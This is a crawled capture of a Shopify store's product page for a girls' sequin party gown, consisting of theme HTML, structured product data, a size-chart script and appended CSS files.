    transition: all 0.3s ease;
    border: none;
    cursor: pointer;
  }

  .ai-fullwidth-image-button-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr:hover {
    background-color: #e55ba3;
    color: #ffffff;
    transform: translateY(-2px);
  }

  @media screen and (max-width: 768px) {
    .ai-fullwidth-image-wrapper-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
      height: 200px;
    }

    .ai-fullwidth-image-content-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
      padding: 20px 16px;
    }

    .ai-fullwidth-image-heading-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
      font-size: 38.4px;
    }

    .ai-fullwidth-image-subheading-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
      font-size: 16.2px;
    }

    .ai-fullwidth-image-text-container-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
      max-width: 100%;
    }
  }

  @media screen and (max-width: 480px) {
    .ai-fullwidth-image-heading-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
      font-size: 33.6px;
    }

    .ai-fullwidth-image-subheading-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {
      font-size: 14.4px;
    }
  }
</style>

<div
  class="ai-fullwidth-image-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr"
  
>
  <div class="ai-fullwidth-image-wrapper-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr">
    
      <img
        src="//www.devilsnangels.in/cdn/shop/files/Group_163_4x_31fa5f6f-68cf-4200-84d2-146e9a04f3f3.png?v=1760006168&width=2000"
        alt=""
        loading="lazy"
        width="6048"
        height="344"
        class="ai-fullwidth-image-img-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr"
      >
    

    

    
  </div>
</div>

</div>


<style> #shopify-section-sections--25784760631613__176000592784fc53eb #shopify-block-AT1FaZWVscHZ3YmhEY__ai_gen_block_2761b6b_nDj8WR {background-color: #f8f8f8cc !important;} #shopify-section-sections--25784760631613__176000592784fc53eb .ai-fullwidth-image-abtnqdlz0ohvvmnrqyaigenblock2761b6bndj8wr {width: 99vw;} </style></div>
<!-- END sections: footer-group -->
  </div>

  <div
  id="offcanvas-cart"
  class="offcanvas-cart offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-cart-label"
  
  
>
  <cart-container class="cart-container">
    <div class="offcanvas-header">
      <h2 id="offcanvas-cart-label" class="offcanvas-title">
        Cart (<span>0</span>)
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div>
    <div class="offcanvas-body pt-4 pb-8">
      
      <div id="cart-alert" class="cart-alert alert alert-danger small px-4 py-3" role="alert" hidden>
        <div class="d-flex align-items-center">
          <div class="alert-icon me-4 flex-shrink-0">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-alert-circle "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line>
    
</svg>
          </div>
          <p class="mb-0" data-alert-msg></p>
        </div>
      </div>
      
  <div class="cart-empty pt-10 pb-12 text-center">
    <div class="svg-icon-horizontal-animate">
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-cart mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
    </div>
    <p>Your cart is currently empty</p> 
    <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
      Continue Shopping
    </button>
  </div>



    </div>
    
  </cart-container>
</div>


<div
  id="offcanvas-search"
  class="offcanvas-search offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-search-label">
  <predictive-search 
    class="predictive-search"
    data-img-ratio=""
    data-img-border=""
    data-show-quick-view="true"
    data-quick-view-btn-color="btn-outline-primary"
    data-resources-type="query,product,collection,article,page">
    <div class="offcanvas-header">
      <h2 id="offcanvas-search-label" class="offcanvas-title">
        Search
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <form action="/search" class="search-form mb-6" method="get" role="search">
        <input name="options[prefix]" type="hidden" value="last">
        <div class="form-control-wrapper">
          <input
            class="form-control"
            type="search"
            name="q"
            value=""
            role="combobox"
            aria-expanded="false"
            aria-owns="predictive-search-results"
            aria-controls="predictive-search-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            aria-label="Search our store..."
            placeholder="Search our store..."
            autocorrect="off" 
            autocomplete="off" 
            autocapitalize="off"
            spellcheck="false">
          <button type="submit" class="btn btn-link" aria-label="Search">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
          </button>
        </div>
        <div id="predictive-search" tabindex="-1"></div>
        <span id="predictive-search-status" class="visually-hidden" role="status"></span>
      </form>
      <div class="search-empty pt-4 pb-11 text-center" >
        <p>Start typing to see results</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div>
      
    </div>
  </predictive-search>
</div>


<div
  id="offcanvas-wishlist"
  class="offcanvas-wishlist offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-wishlist-label"
  >
  <wishlist-container 
    class="wishlist-container"
    data-img-ratio="ratio-1x1"
    data-img-border=""
    data-show-quick-view="true"
    data-quick-view-btn-color="btn-outline-primary">
    <div class="offcanvas-header">
      <h2 id="offcanvas-wishlist-label" class="offcanvas-title">
        Wishlist
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <div class="wishlist-empty pt-10 pb-12 text-center" hidden>
        <div class="svg-icon-horizontal-animate">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-heart mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </div>
        <p>Your wishlist is currently empty</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div>
      <ul class="wishlist-product-list list-unstyled mb-7" hidden></ul>
      
    </div>
  </wishlist-container>
</div>
<div
  id="offcanvas-recently-viewed"
  class="offcanvas-recently-viewed offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-recently-viewed-label"
  >
  <recently-viewed 
    class="recently-viewed"
    data-img-ratio="ratio-1x1"
    data-img-border="" 
    data-limit="20"
    data-show-quick-view="true"
    data-quick-view-btn-color="btn-outline-primary">
    <div class="offcanvas-header">
      <h2 id="offcanvas-recently-viewed-label" class="offcanvas-title">
        Recently Viewed
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <div class="recently-viewed-empty pt-10 pb-12 text-center" hidden>
        <div class="svg-icon-horizontal-animate">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-recently-viewed mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
        </div>
        <p>Your list is currently empty</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div> 
      <div class="recently-viewed-product-list-wrapper" hidden>
        <ul class="recently-viewed-product-list list-unstyled mb-5"></ul> 
        <button class="btn btn-recently-viewed-remove-all btn-sm btn-outline-danger w-100 mb-8" type="button" data-bs-dismiss="offcanvas">
          Remove all
        </button>
      </div>
      
    </div>
  </recently-viewed>
</div>
<product-quick-view-modal>
  <div 
    id="quick-view-modal"
    class="modal quick-view-modal fade" 
    tabindex="-1"
    aria-labelledby="quick-view-modal-label" 
    aria-hidden="true">
    <div class="modal-dialog modal-xl modal-dialog-centered modal-dialog-scrollable">
      <div class="modal-content">
        <div class="modal-body pt-0 pt-md-5">
          <button class="btn-close" type="button" data-bs-dismiss="modal" aria-label="Close">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
          </button>
          <div class="product">
            <div data-quick-view-contents>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</product-quick-view-modal><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Devils-n-Angels",
    
      "logo": "https:\/\/www.devilsnangels.in\/cdn\/shop\/files\/Devils-n-angels-logo.png?v=1759678583\u0026width=500",
    
    "sameAs": [
      "https:\/\/www.facebook.com\/devilsnangelsin",
      "https:\/\/www.instagram.com\/devilsnangels.in\/",
      "https:\/\/x.com\/i\/flow\/login?redirect_after_login=%2Fdevils_n_angel",
      "",
      "https:\/\/in.pinterest.com\/itsdevilsnangels\/",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.devilsnangels.in"
  }
</script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Buy Shimmer Party Wear Gown for 2 Year Girl Online",
      "url": "https:\/\/www.devilsnangels.in\/products\/shimmer-party-wear-gown-for-2-year-girl",
      "image": [
          "https:\/\/www.devilsnangels.in\/cdn\/shop\/files\/32A.webp?v=1694693124\u0026width=1920"
        ],
      "description": "\nDescription: It’s a beautiful ruffle gown frock for kids that comes with the back zip closure.\nSpecial Feature: It features ruffle detailing and the fabric belt to be tied at the back.\nNeck: One-Shoulder neck\nSleeves: Sleeveless\nLength of dress: Full length\nColour: Onion Pink\nFabric: Sequin and Net\nOccasion: Party\nWashing Care: Dry Clean\nSlight colour variation is possible due to digital photography.\nKeeping up with the trust of our esteemed clients we deliver the same styles as promised on the website.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Devils-n-Angels"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2855.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.devilsnangels.in\/products\/shimmer-party-wear-gown-for-2-year-girl?variant=47149196509501"
          }
]
    }
  </script>
  <!-- Start of Judge.me code --> 
  <div class='jdgm-carousel-wrapper'> 
     
    <div class='jdgm-carousel-title-and-link'> 
      <h2 class='jdgm-carousel-title'>Let customers speak for us</h2> 
      <span class='jdgm-all-reviews-rating-wrapper' href='javascript:void(0)'> 
        <span style='display:block' data-score='3.00' class='jdgm-all-reviews-rating' aria-label='3.00 stars' tabindex='0' role='img'></span> 
        <span style='display: block' class='jdgm-carousel-number-of-reviews' data-number-of-reviews='1'> 
from 1 reviews 
        </span> 
      </span> 
    </div> 
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--aligned-theme' data-widget-locale='en'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}@media only screen and (min-width: 991px){.jdgm-carousel-wrapper .jdgm-carousel-item{width:100.0%}}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 1.2999999999999998em)}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-wrapper{display:inline-block;vertical-align:middle;width:70%;padding:0 12px;height:100%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-rating{font-size:100%;margin-bottom:8px}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:1;line-height:1;padding-bottom:0;font-weight:600}.jdgm-carousel--aligned-theme .jdgm-carousel-item__timestamp{opacity:0.8}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product-image{height:auto;display:inline-block;vertical-align:middle;width:30%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item{padding:0 12px}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow' tabindex="0"></div> <div class='jdgm-carousel__right-arrow' tabindex="0"></div> </div> </section> <section>  </section> 
  </div> 
<!-- End of Judge.me code -->


    <a aria-label="Chat on WhatsApp" id="whatsapp-chat-icon" href="https://wa.me/1234567890/?text=Hi%20there! https://www.devilsnangels.in/products/shimmer-party-wear-gown-for-2-year-girl">
      <img width='50' height='50' alt="Chat on WhatsApp" src="https://cdn.shopify.com/s/files/1/0780/6533/6637/files/LC_WA.avif?v=1764846602">
    </a>

<style> .collection-filters-filter .form-check .swatch-custom-image {border-radius: 50%; flex: 1; margin: 0 0.375rem 0 0.25rem; display: none;} </style>
</body>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

<script>
  // =====================================================================
// === PASTE SIZE CHART FUNCTIONS HERE (MODIFIED) ===
// =====================================================================

// Function to handle opening the chart based on the block ID
function openSizeChart(block_id_raw, event) {
  if (event) { event.preventDefault(); event.stopPropagation(); event.stopImmediatePropagation(); }
  const overlay = document.getElementById('sizeChartOverlay' + block_id_raw);
  if (overlay) {
    overlay.style.display = 'flex';
    overlay.classList.add('show');
    document.body.style.overflow = 'hidden';
    // The parsing function MUST be called here
    parseAndDisplaySizeChart(block_id_raw); 
  }
  return false; 
}

// Function to handle closing the chart
function closeSizeChart(block_id_raw, event) {
  const overlay = document.getElementById('sizeChartOverlay' + block_id_raw);
  if (
    !event || 
    event.key === 'Escape' || 
    (event.target && event.target.id === 'sizeChartOverlay' + block_id_raw) || 
    (event.target && event.target.classList.contains('size-chart-close-' + block_id_raw))
  ) {
    if (overlay) { 
      overlay.classList.remove('show'); 
      overlay.style.display = 'none'; 
      document.body.style.overflow = ''; 
    }
  }
}

// Function to parse and display the chart (from your original code)
function parseAndDisplaySizeChart(block_id_raw) {
  const dataScript = document.getElementById('sizeChartData' + block_id_raw);
  const container = document.getElementById('jsonTableContainer' + block_id_raw);
  // ... (Paste the rest of the 'parseAndDisplaySizeChart' logic here, 
  //      replacing '' with '+ block_id_raw')
  
  // NOTE: You must update the original function to accept block_id_raw 
  //       and ensure all internal ID references use string concatenation 
  //       (e.g., 'sizeChartData' + block_id_raw) instead of Liquid variables.
  
  // --- Start of original code to paste and modify ---
  container.innerHTML = '';
  if (dataScript && container) {
    try {
      const jsonText = dataScript.textContent.trim();
      if (!jsonText) throw new Error("No size chart data found.");

      const parsedData = JSON.parse(jsonText);
      const keys = Object.keys(parsedData).filter(key => Array.isArray(parsedData[key]));
      let allTables = '';

      if (keys.length === 0) {
         container.innerHTML = '<p style="text-align:center; color:#555">Size chart data is not configured for this product type.</p>';
         return;
      }

      keys.forEach(key => {
        const dataset = parsedData[key];
        
        if (dataset.length === 0) return;

        allTables += '<div class="table-wrapper">';
        allTables += '<table class="size-chart-table-' + block_id_raw + '"><thead><tr>'; // MODIFIED
        
        Object.keys(dataset[0]).forEach(col => { allTables += `<th>${col}</th>`; });
        allTables += '</tr></thead><tbody>';
        
        dataset.forEach(row => {
          allTables += '<tr>';
          Object.values(row).forEach(val => { allTables += `<td>${val}</td>`; });
          allTables += '</tr>';
        });
        allTables += '</tbody></table>';
        allTables += '</div>';
      });

      container.innerHTML = allTables;

    } catch (error) {
      console.error("Error loading size chart data:", error);
      container.innerHTML = '<p style="color:red; text-align:center;">Error loading size chart data. Please check configuration.</p>';
    }
  }
  // --- End of original code to paste and modify ---
}

// =====================================================================
// === INITIALIZATION & HOOKS ===
// =====================================================================

// 1. Function to attach event listeners to all size chart buttons
function initSizeChartListeners() {
    document.querySelectorAll('[data-size-chart-trigger]').forEach(button => {
        // Prevent adding multiple listeners
        if (button.dataset.listenerAttached) return;

        const blockId = button.dataset.sizeChartTrigger;

        button.addEventListener('click', (e) => {
            console.log('Here');
            openSizeChart(blockId, e);
        });

        // Add listeners to close button and overlay
        document.querySelectorAll('.size-chart-close-' + blockId).forEach(closeBtn => {
             closeBtn.addEventListener('click', () => closeSizeChart(blockId));
        });
        const overlay = document.getElementById('sizeChartOverlay' + blockId);
        if (overlay) {
            overlay.addEventListener('click', (e) => closeSizeChart(blockId, e));
        }
        
        button.dataset.listenerAttached = 'true'; // Mark as initialized
    });

    // Handle ESC key press globally
    document.removeEventListener('keydown', handleEscapeKey); // Remove previous to prevent duplicates
    document.addEventListener('keydown', handleEscapeKey);
}

function handleEscapeKey(event) {
    if (event.key === 'Escape') {
        document.querySelectorAll('[id^="sizeChartOverlay"]').forEach(overlay => {
            if (overlay.classList.contains('show')) {
                closeSizeChart(overlay.id.replace('sizeChartOverlay', ''));
            }
        });
    }
}


// 2. RUN ON INITIAL PAGE LOAD
document.addEventListener('DOMContentLoaded', initSizeChartListeners);


// 3. THE QUICK VIEW FIX (Re-initialization Hook)
// Listen for the custom event your theme fires when a quick view modal loads.
// Common event names are used here, you may need to check your theme's JS.
document.addEventListener('quick-view-modal:loaded', initSizeChartListeners); // Common Vanilla JS event
$(document).on('quick-view-modal:loaded', initSizeChartListeners); // Common jQuery event



$(".size-buttons li label").click(function(){
  $(".product-price-final").css("opacity", "0");
  var pricesec = $(this).data("price");
  var comparepricesec = $(this).data("compareprice");
 setTimeout(function(){
  $(".product-price-final").text(pricesec);
  $(".product-price-compare").text(comparepricesec);
  $(".product-price-final").css("opacity", "1");
  },200)

})


</script>
</html>
    

--- FILE ---
content_type: text/css
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/variables.css?v=109424159096437613361764051556
body_size: 474
content:
@font-face{font-family:Poppins;font-weight:400;font-style:normal;font-display:swap;src:url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2) format("woff2"),url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:normal;font-display:swap;src:url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2) format("woff2"),url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff) format("woff")}@font-face{font-family:Poppins;font-weight:500;font-style:normal;font-display:swap;src:url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2) format("woff2"),url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff) format("woff")}@font-face{font-family:Poppins;font-weight:700;font-style:normal;font-display:swap;src:url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2) format("woff2"),url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff) format("woff")}@font-face{font-family:Poppins;font-weight:400;font-style:italic;font-display:swap;src:url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2) format("woff2"),url(//www.devilsnangels.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff) format("woff")}:root{--bs-primary: #f274b7;--bs-primary-rgb: 242, 116, 183;--bs-secondary: #010101;--bs-secondary-rgb: 1, 1, 1;--bs-tertiary: #fff3fe;--bs-tertiary-rgb: 255, 243, 254;--bs-body-bg: #ffffff;--bs-body-bg-rgb: 255, 255, 255;--bs-body-color: #171717;--bs-body-color-rgb: 23, 23, 23;--bs-success: #15803d;--bs-success-rgb: 21, 128, 61;--bs-warning: #a16207;--bs-warning-rgb: 161, 98, 7;--bs-danger: #b91c1c;--bs-danger-rgb: 185, 28, 28;--bs-info: #fff8f5;--bs-info-rgb: 255, 248, 245;--bs-container-max-width: 1600px;--bs-border-radius: 0rem;--bs-border-opacity: 75%;--bs-body-font-family: Poppins, sans-serif;--bs-body-font-weight: 400;--bs-headings-font-family: Poppins, sans-serif;--bs-headings-font-weight: 400;--bs-headings-text-transform: capitalize;--bs-headings-letter-spacing: 0rem;--bs-dialog-backdrop-color-rgb: var(--bs-body-color-rgb);--bs-dialog-backdrop-opacity: 50%;--bs-dialog-backdrop-blur: 5px;--bs-dialog-header-bg-color-rgb: var(--bs-body-bg-rgb);--bs-dialog-header-bg-opacity: 100%;--bs-dialog-header-text-color: var(--bs-body-color);--bs-dialog-header-border-width: 1px;--bs-dialog-header-border-color-rgb: var(--bs-body-color-rgb);--bs-dialog-header-border-opacity: 25%;--bs-dialog-header-title-font-size: 1.2em;--bs-box-shadow-sm: 0 .125rem .25rem rgba(var(--bs-body-color-rgb), .075);--bs-box-shadow-md: 0 .25rem .5rem rgba(var(--bs-body-color-rgb), .125);--bs-box-shadow-lg: 0 .5rem 1rem rgba(var(--bs-body-color-rgb), .175);--bs-focus-box-shadow: 0 0 0 .25rem rgba(var(--bs-primary-rgb), .125);--bs-box-shadow: var(--bs-box-shadow-md);--icon-chevron-up: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23171717' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M18 15l-6-6-6 6'/%3E%3C/svg%3E");--icon-chevron-down: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23171717' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 9l6 6 6-6'/%3E%3C/svg%3E")}.btn{--bs-btn-font-size: 1rem;--bs-btn-text-transform: ;--bs-btn-font-family-new: var(--bs-headings-font-family);--bs-btn-font-weight: 500;--bs-btn-letter-spacing: .05rem;--bs-btn-bg-gradient: var(--bs-gradient);--bs-btn-padding-x: 1.2rem;--bs-btn-padding-y: .3rem}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}
/*# sourceMappingURL=/cdn/shop/t/31/assets/variables.css.map?v=109424159096437613361764051556 */


--- FILE ---
content_type: text/css
request_url: https://www.devilsnangels.in/cdn/shop/t/31/assets/base.css?v=164400723022477971061765440053
body_size: 13516
content:
/** Shopify CDN: Minification failed

Line 2305:0 Unexpected "1"
Line 2326:22 Expected identifier but found "!"

**/
/*
  © 2024 Jhango
  https://www.jhango.com
*/

/*
  Variables
*/
:root {
  --bs-link-color: currentColor;
  --bs-link-color-rgb: currentColor;
  --bs-link-hover-color: currentColor;
  --bs-link-hover-color-rgb: currentColor;
  --bs-border-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), var(--bs-border-opacity));
}


/*
  Various classes 
*/
.title {
  text-transform: var(--bs-headings-text-transform);
  letter-spacing: var(--bs-headings-letter-spacing);
}

.title-border-bottom span {
  border-bottom: 1px solid rgba(var(--bs-body-color-rgb), 1);
  display: inline-block;
  padding-bottom: 0.25rem;
}

.subtitle {
  text-transform: uppercase;
  letter-spacing: .1rem;
  opacity: .75;
}

.description {
}

.shadow-md {
  box-shadow: var(--bs-box-shadow-md);
}

.text-truncate-2-lines {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}


/*
  Container
*/
.container {
  --bs-gutter-x: 2rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-left: calc(var(--bs-gutter-x) * .5);
  padding-right: calc(var(--bs-gutter-x) * .5);
  margin-right: auto;
  margin-left: auto;
  max-width: var(--bs-container-max-width);
}

@media (max-width: 1199px) {
  .container {
    max-width: 800px;
  }
}


/*
  New Tertiary color
*/
.bg-tertiary { background-color: rgba(var(--bs-tertiary-rgb), var(--bs-bg-opacity, 1)) !important; }
.text-tertiary { color: rgba(var(--bs-tertiary-rgb), var(--bs-text-opacity)) !important; }
.border-tertiary { border-color: rgba(var(--bs-tertiary-rgb), var(--bs-border-opacity)) !important; }


/*
  Background/Text
*/
.bg-primary { --bg-color-rgb: var(--bs-primary-rgb); }
.bg-secondary { --bg-color-rgb: var(--bs-secondary-rgb); }
.bg-tertiary { --bg-color-rgb: var(--bs-tertiary-rgb); }
.bg-body { --bg-color-rgb: var(--bs-body-bg-rgb); }
.bg-white { --bg-color-rgb: var(--bs-white-rgb); }
.bg-success { --bg-color-rgb: var(--bs-success-rgb); }
.bg-warning { --bg-color-rgb: var(--bs-warning-rgb); }
.bg-danger { --bg-color-rgb: var(--bs-danger-rgb); }
.bg-info { --bg-color-rgb: var(--bs-info-rgb); }

.text-primary { --text-color-rgb: var(--bs-primary-rgb); }
.text-secondary { --text-color-rgb: var(--bs-secondary-rgb); }
.text-tertiary { --text-color-rgb: var(--bs-tertiary-rgb); }
.text-body { --text-color-rgb: var(--bs-body-color-rgb); }
.text-white { --text-color-rgb: var(--bs-white-rgb); }
.text-success {  --text-color-rgb: var(--bs-success-rgb) }
.text-warning {  --text-color-rgb: var(--bs-warning-rgb) }
.text-danger {  --text-color-rgb: var(--bs-danger-rgb) }
.text-info {  --text-color-rgb: var(--bs-info-rgb) }

/*
  Border
*/
[class*="border-top-"] { border-top-style: solid; }
[class*="border-bottom-"] { border-bottom-style: solid; }

.border-body {
  --bs-border-opacity: 1;
  border-color: rgba(var(--bs-body-color-rgb), var(--bs-border-opacity)) !important;
}


/*
  Headings
*/
.heading {
  font-family: var(--bs-headings-font-family);
}
 

/*
  Buttons
*/
.btn {
  --bs-btn-font-family: var(--bs-btn-font-family-new);
  font-weight: var(--bs-btn-font-weight);
  text-transform: var(--bs-btn-text-transform);
  letter-spacing: var(--bs-btn-letter-spacing);
  --bs-btn-border-width: 1px;
}

.btn-primary,
.btn-secondary {
  background-image: var(--bs-btn-bg-gradient);
}

.btn-primary {
  --bs-btn-color: var(--bs-white);
  --bs-btn-bg: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-border-color: rgba(var(--bs-primary-rgb), 1);
  --bs-btn-hover-color: var(--bs-white);
  --bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .9);
